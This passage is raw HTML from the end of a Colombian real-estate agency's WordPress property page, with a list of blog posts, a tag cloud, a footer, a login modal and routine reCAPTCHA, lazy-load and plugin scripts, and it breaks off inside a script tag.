					<a href="https://inmobiliariachinchina.com/porque-invertir-en-finca-raiz-es-un-buen-negocio/">Porqué invertir en finca raíz es un buen negocio.</a>
											<span class="post-date">abril 25, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/la-resignificacion-del-hogar-en-epocas-de-pandemia/">La resignificación del hogar en épocas de pandemia.</a>
											<span class="post-date">abril 16, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/que-es-una-inmobiliaria-y-cual-es-su-funcion-en-el-mercado-inmobiliario/">¿Qué es una inmobiliaria y cuál es su función en el mercado inmobiliario?</a>
											<span class="post-date">abril 13, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/6-cosas-que-debe-tener-tu-casa-ideal/">6 cosas que debe tener tu casa ideal.</a>
											<span class="post-date">abril 11, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/repunta-el-retiro-de-cesantias-para-adquisicion-de-vivienda/">Repunta el retiro de cesantías para adquisición de vivienda.</a>
											<span class="post-date">abril 9, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/mini-apartamentos-la-nueva-tendencia-que-se-tomara-el-mercado/">Mini apartamentos: la nueva tendencia que se tomará el mercado.</a>
											<span class="post-date">abril 7, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/compra-venta-de-vivienda-usada-implementara-escritura-e-hipoteca-digitales-en-colombia/">Compraventa de vivienda usada implementará escritura e hipoteca digitales en Colombia.</a>
											<span class="post-date">marzo 30, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/tramites-del-instituto-geografico-agustin-codazzi-ahora-podran-hacerse-en-linea/">Trámites del Instituto Geográfico Agustín Codazzi ahora podrán hacerse en línea.</a>
											<span class="post-date">marzo 28, 2021</span>
									</li>
											<li>
					<a href="https://inmobiliariachinchina.com/el-valor-del-arriendo-puede-aumentar-mas-de-una-vez-al-ano/">¿El valor del arriendo puede aumentar más de una vez al año?</a>
											<span class="post-date">marzo 26, 2021</span>
									</li>
					</ul>

		</section>					</div>
										<div class="clearfix visible-tablet"></div>
					<div class="span4">
						<section id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><h3 class="title">Etiquetas</h3><div class="tagcloud"><a href="https://inmobiliariachinchina.com/tag/actualidad/" class="tag-cloud-link tag-link-399 tag-link-position-1" style="font-size: 15.466666666667pt;" aria-label="Actualidad (5 elementos)">Actualidad<span class="tag-link-count"> (5)</span></a>
<a href="https://inmobiliariachinchina.com/tag/actualidad-inmobiliaria/" class="tag-cloud-link tag-link-417 tag-link-position-2" style="font-size: 14.222222222222pt;" aria-label="Actualidad Inmobiliaria (4 elementos)">Actualidad Inmobiliaria<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/agustin-codazzi/" class="tag-cloud-link tag-link-412 tag-link-position-3" style="font-size: 8pt;" aria-label="Agustin Codazzi (1 elemento)">Agustin Codazzi<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-2021/" class="tag-cloud-link tag-link-393 tag-link-position-4" style="font-size: 10.8pt;" aria-label="Arrendamientos 2021 (2 elementos)">Arrendamientos 2021<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-apartamentos/" class="tag-cloud-link tag-link-364 tag-link-position-5" style="font-size: 10.8pt;" aria-label="Arrendamientos apartamentos (2 elementos)">Arrendamientos apartamentos<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-caldas/" class="tag-cloud-link tag-link-363 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Arrendamientos Caldas (2 elementos)">Arrendamientos Caldas<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamientos-locales-post-covid/" class="tag-cloud-link tag-link-355 tag-link-position-7" style="font-size: 8pt;" aria-label="arrendamientos locales post covid (1 elemento)">arrendamientos locales post covid<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/arrendamiento-viviendas/" class="tag-cloud-link tag-link-362 tag-link-position-8" style="font-size: 10.8pt;" aria-label="Arrendamiento viviendas (2 elementos)">Arrendamiento viviendas<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/casa-ideal/" class="tag-cloud-link tag-link-419 tag-link-position-9" style="font-size: 8pt;" aria-label="Casa Ideal (1 elemento)">Casa Ideal<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/casa-propia/" class="tag-cloud-link tag-link-410 tag-link-position-10" style="font-size: 8pt;" aria-label="Casa propia (1 elemento)">Casa propia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/certificados-de-tradicion/" class="tag-cloud-link tag-link-409 tag-link-position-11" style="font-size: 8pt;" aria-label="Certificados de Tradición (1 elemento)">Certificados de Tradición<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/cesantias-2/" class="tag-cloud-link tag-link-415 tag-link-position-12" style="font-size: 8pt;" aria-label="Cesantías (1 elemento)">Cesantías<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/covid-19/" class="tag-cloud-link tag-link-405 tag-link-position-13" style="font-size: 12.666666666667pt;" aria-label="Covid-19 (3 elementos)">Covid-19<span class="tag-link-count"> (3)</span></a>
<a href="https://inmobiliariachinchina.com/tag/cuarentena/" class="tag-cloud-link tag-link-423 tag-link-position-14" style="font-size: 8pt;" aria-label="Cuarentena (1 elemento)">Cuarentena<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/diagnostico-inmobiliario/" class="tag-cloud-link tag-link-353 tag-link-position-15" style="font-size: 12.666666666667pt;" aria-label="diagnóstico inmobiliario (3 elementos)">diagnóstico inmobiliario<span class="tag-link-count"> (3)</span></a>
<a href="https://inmobiliariachinchina.com/tag/economia/" class="tag-cloud-link tag-link-416 tag-link-position-16" style="font-size: 8pt;" aria-label="Economía (1 elemento)">Economía<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/entidades-financieras/" class="tag-cloud-link tag-link-408 tag-link-position-17" style="font-size: 10.8pt;" aria-label="Entidades financieras (2 elementos)">Entidades financieras<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/experiencia/" class="tag-cloud-link tag-link-403 tag-link-position-18" style="font-size: 8pt;" aria-label="Experiencia (1 elemento)">Experiencia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/familia/" class="tag-cloud-link tag-link-422 tag-link-position-19" style="font-size: 8pt;" aria-label="Familia (1 elemento)">Familia<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/finca-raiz/" class="tag-cloud-link tag-link-424 tag-link-position-20" style="font-size: 8pt;" aria-label="Finca raíz (1 elemento)">Finca raíz<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/hogar/" class="tag-cloud-link tag-link-421 tag-link-position-21" style="font-size: 8pt;" aria-label="Hogar (1 elemento)">Hogar<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/infraestructura-inmobiliaria/" class="tag-cloud-link tag-link-354 tag-link-position-22" style="font-size: 10.8pt;" aria-label="infraestructura inmobiliaria (2 elementos)">infraestructura inmobiliaria<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/interes/" class="tag-cloud-link tag-link-418 tag-link-position-23" style="font-size: 8pt;" aria-label="Interés (1 elemento)">Interés<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/inversion-inmobiliaria/" class="tag-cloud-link tag-link-351 tag-link-position-24" style="font-size: 16.555555555556pt;" aria-label="inversión inmobiliaria (6 elementos)">inversión inmobiliaria<span class="tag-link-count"> (6)</span></a>
<a href="https://inmobiliariachinchina.com/tag/ministro-vivienda/" class="tag-cloud-link tag-link-341 tag-link-position-25" style="font-size: 8pt;" aria-label="ministro vivienda (1 elemento)">ministro vivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/minvivienda/" class="tag-cloud-link tag-link-340 tag-link-position-26" style="font-size: 8pt;" aria-label="minvivienda (1 elemento)">minvivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/negocios-inmobiliarios/" class="tag-cloud-link tag-link-350 tag-link-position-27" style="font-size: 8pt;" aria-label="negocios inmobiliarios (1 elemento)">negocios inmobiliarios<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/noticias-inmobiliarias/" class="tag-cloud-link tag-link-413 tag-link-position-28" style="font-size: 15.466666666667pt;" aria-label="Noticias Inmobiliarias (5 elementos)">Noticias Inmobiliarias<span class="tag-link-count"> (5)</span></a>
<a href="https://inmobiliariachinchina.com/tag/nueva-realidad/" class="tag-cloud-link tag-link-406 tag-link-position-29" style="font-size: 8pt;" aria-label="Nueva realidad (1 elemento)">Nueva realidad<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/oficinas/" class="tag-cloud-link tag-link-352 tag-link-position-30" style="font-size: 8pt;" aria-label="oficinas (1 elemento)">oficinas<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/organizacion-inmobiliaria-chinchina-2/" class="tag-cloud-link tag-link-392 tag-link-position-31" style="font-size: 22pt;" aria-label="Organización Inmobiliaria Chinchiná (15 elementos)">Organización Inmobiliaria Chinchiná<span class="tag-link-count"> (15)</span></a>
<a href="https://inmobiliariachinchina.com/tag/pandemia/" class="tag-cloud-link tag-link-404 tag-link-position-32" style="font-size: 10.8pt;" aria-label="Pandemia (2 elementos)">Pandemia<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/propiedad-horizontal/" class="tag-cloud-link tag-link-389 tag-link-position-33" style="font-size: 8pt;" aria-label="Propiedad Horizontal (1 elemento)">Propiedad Horizontal<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/propiedad-raiz/" class="tag-cloud-link tag-link-311 tag-link-position-34" style="font-size: 14.222222222222pt;" aria-label="propiedad raíz (4 elementos)">propiedad raíz<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/rentabilidad/" class="tag-cloud-link tag-link-411 tag-link-position-35" style="font-size: 8pt;" aria-label="Rentabilidad (1 elemento)">Rentabilidad<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/sector-inmobiliario/" class="tag-cloud-link tag-link-398 tag-link-position-36" style="font-size: 16.555555555556pt;" aria-label="Sector inmobiliario (6 elementos)">Sector inmobiliario<span class="tag-link-count"> (6)</span></a>
<a href="https://inmobiliariachinchina.com/tag/subsidio-de-vivienda/" class="tag-cloud-link tag-link-342 tag-link-position-37" style="font-size: 10.8pt;" aria-label="subsidio de vivienda (2 elementos)">subsidio de vivienda<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/tendencias/" class="tag-cloud-link tag-link-397 tag-link-position-38" style="font-size: 14.222222222222pt;" aria-label="Tendencias (4 elementos)">Tendencias<span class="tag-link-count"> (4)</span></a>
<a href="https://inmobiliariachinchina.com/tag/trayectoria/" class="tag-cloud-link tag-link-402 tag-link-position-39" style="font-size: 10.8pt;" aria-label="Trayectoria (2 elementos)">Trayectoria<span class="tag-link-count"> (2)</span></a>
<a href="https://inmobiliariachinchina.com/tag/titulo-inmobiliario/" class="tag-cloud-link tag-link-349 tag-link-position-40" style="font-size: 8pt;" aria-label="título inmobiliario (1 elemento)">título inmobiliario<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/titulo-vivienda/" class="tag-cloud-link tag-link-347 tag-link-position-41" style="font-size: 8pt;" aria-label="título vivienda (1 elemento)">título vivienda<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/vivienda-interes-social/" class="tag-cloud-link tag-link-339 tag-link-position-42" style="font-size: 8pt;" aria-label="vivienda interés social (1 elemento)">vivienda interés social<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/vivienda-no-vis/" class="tag-cloud-link tag-link-407 tag-link-position-43" style="font-size: 8pt;" aria-label="Vivienda no VIS (1 elemento)">Vivienda no VIS<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/viviendas-2020/" class="tag-cloud-link tag-link-343 tag-link-position-44" style="font-size: 8pt;" aria-label="viviendas 2020 (1 elemento)">viviendas 2020<span class="tag-link-count"> (1)</span></a>
<a href="https://inmobiliariachinchina.com/tag/viviendas-arrendamiento-colombia/" class="tag-cloud-link tag-link-361 tag-link-position-45" style="font-size: 8pt;" aria-label="Viviendas arrendamiento Colombia (1 elemento)">Viviendas arrendamiento Colombia<span class="tag-link-count"> (1)</span></a></div>
</section>					</div>
							</div>

	</div>

	<div id="footer-bottom" class="container">
		<div class="row">
			<div class="span6">
				<p class="copyright">Copyright © 2020. Todos los Derechos Reservados. Inmobiliaria Chinchiná Cra. 8 #10 - 50 Of. 208 Tel. (056) 850-4841 Cel. +57 322 507 3741</p>			</div>
			<div class="span6">
				<p class="designed-by">Diseño. <a href="https://agenciafractal.com/">Fractal / Wladimir Giraldo V. </a></p>			</div>
		</div>
	</div>

</footer>
                <a class="inspiry-post-nav inspiry-post-prev with-image" href="https://inmobiliariachinchina.com/propiedad/cv-0166-se-vende-casa-en-chinchina-oportunidad-de-inversion/">
                    <span class="label"><i class="fas fa-angle-left"></i></span>
                    <span class="entry-info-wrap">
                        <span class="entry-info">
                                                            <span class="entry-title">CV-0166 Se vende casa en Chinchiná, oportunidad de inversión.</span>
                                                                    <span class="entry-image">
                                        <img loading="lazy" width="150" height="150" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0166-21-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0166-21-150x150.jpg 150w, https://inmobiliariachinchina.com/wp-content/uploads/2020/12/CV-0166-21-210x210.jpg 210w" sizes="(max-width: 150px) 100vw, 150px" />                                    </span>
		                                                    </span>
                    </span>
                </a>
				                <a class="inspiry-post-nav inspiry-post-next with-image" href="https://inmobiliariachinchina.com/propiedad/cnvoc-0062-se-vende-casa-campestre-en-cerritos/">
                    <span class="label"><i class="fas fa-angle-right"></i></span>
                    <span class="entry-info-wrap">
                        <span class="entry-info">
                                                                <span class="entry-image">
                                        <img loading="lazy" width="150" height="150" src="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/FVOC-0130-31-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://inmobiliariachinchina.com/wp-content/uploads/2020/12/FVOC-0130-31-150x150.jpeg 150w, https://inmobiliariachinchina.com/wp-content/uploads/2020/12/FVOC-0130-31-210x210.jpeg 210w" sizes="(max-width: 150px) 100vw, 150px" />                                    </span>
		                                                            <span class="entry-title">CÑVOC-0062 Se vende casa campestre, en Cerritos.</span>
	                                                    </span>
                    </span>
                </a>
				        <a href="#top" id="scroll-top" class="stp_right"><i class="fas fa-chevron-up"></i></a>
		    <div class="rh_wrapper_floating_features rh_floating_classic">
		            <div class="rh_wrapper_properties_compare">
                <div class="rh_floating_compare_button">
						<span class="rh_compare_icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
  <path d="M1144,1942l-8,1v3l-7-5,7-5v3l8,1A1,1,0,0,1,1144,1942Zm-22-14,8,1v3l7-5-7-5v3l-8,1A1,1,0,0,0,1122,1928Z" transform="translate(-1121 -1922)"/>
</svg>
						</span>
                    <span class="rh_compare_count"></span>
                </div>
                <div class="rh_fixed_side_bar_compare">
					    <section class="rh_compare rh_compare__section">
        <h4 class="title">Comparar Propiedades</h4>
        <div class="rh_compare__carousel"></div>
        <a href="https://inmobiliariachinchina.com/comparar-inmuebles/" class="rh_compare__submit rh_btn rh_btn--primary">Comparar</a>
    </section>
	                </div>
            </div>
			    </div>
	        <div id="rh_compare_action_notification" class="rh_compare_action_notification">
            <span>Solo puede comparar 4 propiedades, cualquier propiedad nueva agregada reemplazará la primera de la comparación.</span>
        </div>
		<div class="rh_login_modal_wrapper rh_login_modal_classic">
    <div class="rh_login_modal_box ">
        <span class="rh_login_close"><i class="fas fa-times"></i></span>
		            <div class="rh_login_sides rh_login_quote_side"
				>
                <div class="rh_bg_layer"></div>
                <div class="rh_wapper_quote_contents">
                    <div class="rh_login_quote_box">
						                            <span class="rh_login_quote_mark">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 28">
	<style type="text/css">

		.st0{fill-rule:evenodd;clip-rule:evenodd;}

	</style>
	<path class="st0" d="M33.2 2c-2.7 0-5.4 1.4-8 4.1 -2.7 2.6-4.3 6.2-4.3 9.9 -0.1 2.3 0.7 4.6 2.2 6.4 1.4 1.6 3.4 2.4 5.6 2.4 1.9 0 3.8-0.6 5.2-1.9 1.4-1.1 2.2-2.9 2.1-4.7 0.1-1.5-0.5-2.9-1.4-4 -0.9-1-2.2-1.6-3.6-1.6 -1.2 0.3-2.3 0.6-3.5 0.7 0.6-2.1 2.1-3.9 4.1-4.9l3.2-1.6C35.5 6.3 36 5.4 36 4.4 36 2.8 35.1 2 33.2 2L33.2 2zM12.7 15.8C11 16 9.4 16.6 8 17.5c-0.1-0.5-0.1-1-0.1-1.5 0.1-2 0.8-4 2.1-5.5 1.3-1.9 2-3.2 2-3.9 0-1.6-0.9-2.5-2.8-2.5 -1.5 0-3 1.3-4.6 3.8C2.9 10.3 2 13.2 2 16.2c-0.1 2.8 0.8 5.5 2.4 7.7 1.4 2 3.6 3.1 6 3.1 1.8 0.1 3.6-0.5 5-1.7 1.2-1.1 1.9-2.7 1.9-4.3C17.3 17.5 15.7 15.8 12.7 15.8L12.7 15.8 12.7 15.8z"/>
</svg>                            </span>
                            <p class="rh_login_quote">
								Owning a home is a keystone of wealth… both financial affluence and emotional security.                            </p>
							                                <span class="rh_login_quote_author">Suze Orman</span>
								                    </div>
					                        <div class="rh_login_date_box">
                            <span class="rh_login_date">enero 28, 2026</span>
                            <span class="rh_login_day">miércoles!</span>
                        </div>
						
                </div>
            </div>
			        <div class="rh_login_sides rh_login_form_side">
			                <div class="rh_login_blog_name">
					Inmobiliaria Chinchiná                </div>
				
            <ul class="rh_login_tabs">
				                    <li class="rh_login_tab rh_login_target rh_active">Login</li>
					            </ul>

            <div class="rh_wrapper_login_forms">
                <div class="rh_form_modal rh_login_form rh_login_modal_show">

					

                    <form id="rh_modal__login_form" action="https://inmobiliariachinchina.com/wp-admin/admin-ajax.php"
                          method="POST" enctype="multipart/form-data">
                        <label class="rh_modal_labels"
                               for="username">Username</label>
                        <input name="log" class="rh_modal_field focus-class" autocomplete="username" id="username"
                               type="text"
                               placeholder="Username"
                               title="Username" required autofocus/>
                        <div class="rh_wrapper_inline_labels">
                            <label class="rh_modal_labels rh_modal_label_password"
                                   for="password">Password</label>
                            <span class="rh_forget_password_trigger">Forget Password?</span>
                        </div>
                        <input name="pwd" class="rh_modal_field" autocomplete="current-password" id="password"
                               type="password"
                               placeholder="Password"
                               title="Password" required/>
						                                    <div class="rh_modal__recaptcha">
                                        <div class="inspiry-recaptcha-wrapper clearfix g-recaptcha-type-v3">
                                            <div class="inspiry-google-recaptcha"></div>
                                        </div>
                                    </div>
									                        <input type="hidden" name="action" value="inspiry_ajax_login"/>
						<input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="32560f7de5" /><input type="hidden" name="_wp_http_referer" value="/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/" />                        <input type="hidden" name="redirect_to"
                               value="https://inmobiliariachinchina.com/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/"/>
						                            <button id="login-button"
                                    type="submit">Login</button>
							                    </form>

                </div>


                                <div class="rh_form_modal rh_password_reset_form">
                    <form action="https://inmobiliariachinchina.com/wp-admin/admin-ajax.php" id="rh_modal__forgot_form"
                          method="post" enctype="multipart/form-data">
                        <input id="reset_username_or_email" name="reset_username_or_email" type="text"
                               placeholder="Username or Email"
                               class="rh_modal_field required"
                               title="Username or Email" required/>
						                                <div class="rh_modal__recaptcha">
                                    <div class="inspiry-recaptcha-wrapper clearfix g-recaptcha-type-v3">
                                        <div class="inspiry-google-recaptcha"></div>
                                    </div>
                                </div>
								                        <input type="hidden" name="action" value="inspiry_ajax_forgot"/>
                        <input type="hidden" name="user-cookie" value="1"/>
						<input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="a3f1f1ae8b" /><input type="hidden" name="_wp_http_referer" value="/propiedad/cv-0131-se-vende-casa-en-chinchina-oportunidad-de-inversion/" />
						                            <button id="forgot-button"
                                    name="user-submit">Reset Password</button>
							

                    </form>

                </div>
            </div>

            <div class="inspiry_social_login">
				            </div>

            <div class="rh_modal_login_loader rh_modal_login_loader_hide rh_modal_login_classic">
	            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32px" height="32px" viewBox="0 0 128 128" xml:space="preserve"><rect x="0" y="0" width="100%" height="100%" fill="#FFFFFF" /><g><path d="M75.4 126.63a11.43 11.43 0 0 1-2.1-22.65 40.9 40.9 0 0 0 30.5-30.6 11.4 11.4 0 1 1 22.27 4.87h.02a63.77 63.77 0 0 1-47.8 48.05v-.02a11.38 11.38 0 0 1-2.93.37z" fill="#1ea69a" fill-opacity="1"/><animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1000ms" repeatCount="indefinite"></animateTransform></g></svg>
            </div>

            <div class="rh_login_modal_messages rh_login_message_show">
                <span class="rh_login_close_message"><i class="fas fa-times"></i></span>
                <p id="forgot-error" class="rh_modal__msg"></p>
                <p id="forgot-message" class="rh_modal__msg"></p>

                <p id="register-message" class="rh_modal__msg"></p>
                <p id="register-error" class="rh_modal__msg"></p>

                <p id="login-message" class="rh_modal__msg"></p>
                <p id="login-error" class="rh_modal__msg"></p>
            </div>

        </div>
    </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/realhomes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
                var reCAPTCHAWidgetIDs = [];
                var inspirySiteKey = '6LdRELcZAAAAAP_nXErkXo71zlz8-pKmi4aBCwVN';
                var reCAPTCHAType = 'v3';

                /**
                 * Render Google reCAPTCHA and store their widget IDs in an array
                 */
                var loadInspiryReCAPTCHA = function() {
                    jQuery( '.inspiry-google-recaptcha' ).each( function( index, el ) {
                        var tempWidgetID;
                        if ('v3' === reCAPTCHAType) {
                            tempWidgetID = grecaptcha.ready(function () {
                                grecaptcha.execute(inspirySiteKey, {action: 'homepage'}).then(function (token) {
									el.innerHTML = '';
                                    el.insertAdjacentHTML('beforeend', '<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
                                });
                            });
                        } else {
                            tempWidgetID = grecaptcha.render(el, {
                                'sitekey': inspirySiteKey
                            });
                        }
                        reCAPTCHAWidgetIDs.push( tempWidgetID );
                    } );
                };

                /**
                 * For Google reCAPTCHA reset
                 */
                var inspiryResetReCAPTCHA = function() {
					if ('v3' === reCAPTCHAType) {
						loadInspiryReCAPTCHA();
					} else {
						if( typeof reCAPTCHAWidgetIDs != 'undefined' ) {
							var arrayLength = reCAPTCHAWidgetIDs.length;
							for( var i = 0; i < arrayLength; i++ ) {
								grecaptcha.reset( reCAPTCHAWidgetIDs[i] );
							}
						}
					}
                };
			</script>
			<div class="gtranslate_wrapper" id="gt-wrapper-83583678"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<script id="tmpl-rwmb-media-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( data.sizes ) { #>
			<# if ( data.sizes.thumbnail ) { #>
				<img src="{{{ data.sizes.thumbnail.url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-file-info">
		<a href="{{{ data.url }}}" class="rwmb-file-title" target="_blank">
			<# if( data.title ) { #>
				{{{ data.title }}}
			<# } else { #>
				{{{ i18nRwmbMedia.noTitle }}}
			<# } #>
		</a>
		<div class="rwmb-file-name">{{{ data.filename }}}</div>
		<div class="rwmb-file-actions">
			<a class="rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
				{{{ i18nRwmbMedia.edit }}}
			</a>
			<a href="#" class="rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
				{{{ i18nRwmbMedia.remove }}}
			</a>
		</div>
	</div>
</script>

<script id="tmpl-rwmb-media-status" type="text/html">
	<# if ( data.maxFiles > 0 ) { #>
		{{{ data.length }}}/{{{ data.maxFiles }}}
		<# if ( 1 < data.maxFiles ) { #>{{{ i18nRwmbMedia.multiple }}}<# } else {#>{{{ i18nRwmbMedia.single }}}<# } #>
	<# } #>
</script>

<script id="tmpl-rwmb-media-button" type="text/html">
	<a class="button">{{{ data.text }}}</a>
</script>

<script id="tmpl-rwmb-image-item" type="text/html">
	<input type="hidden" name="{{{ data.controller.fieldName }}}" value="{{{ data.id }}}" class="rwmb-media-input">
	<div class="rwmb-file-icon">
		<# if ( 'image' === data.type && data.sizes ) { #>
			<# if ( data.sizes[data.controller.imageSize] ) { #>
				<img src="{{{ data.sizes[data.controller.imageSize].url }}}">
			<# } else { #>
				<img src="{{{ data.sizes.full.url }}}">
			<# } #>
		<# } else { #>
			<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
				<img src="{{ data.image.src }}" />
			<# } else { #>
				<img src="{{ data.icon }}" />
			<# } #>
		<# } #>
	</div>
	<div class="rwmb-image-overlay"></div>
	<div class="rwmb-image-actions">
		<a class="rwmb-image-edit rwmb-edit-media" title="{{{ i18nRwmbMedia.edit }}}" href="{{{ data.editLink }}}" target="_blank">
			<span class="dashicons dashicons-edit"></span>
		</a>
		<a href="#" class="rwmb-image-delete rwmb-remove-media" title="{{{ i18nRwmbMedia.remove }}}">
			<span class="dashicons dashicons-no-alt"></span>
		</a>
	</div>
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/realhomes-elementor-addon/elementor/js/jquery.ui.touch-punch.min.js?ver=2.3.5" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.13" id="flatpickr-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/js/jquery.validate.min.js?ver=2.2.5" id="jquery-validate-js"></script>
<script type="text/javascript" id="ere-frontend-js-extra">
/* <![CDATA[ */
var ere_social_login_data = {"ajax_url":"https://inmobiliariachinchina.com/wp-admin/admin-ajax.php"};
//# sourceURL=ere-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/js/ere-frontend.js?ver=2.2.5" id="ere-frontend-js"></script>
<script type="text/javascript" src="https://inmobiliariachinchina.com/wp-content/plugins/easy-real-estate/includes/property-analytics/js/chart.min.js?ver=2.2.5" id="chart.js-js"></script>
<script type="text/javascript" id="ere-property-analytics-js-extra">
/* <![CDATA[ */
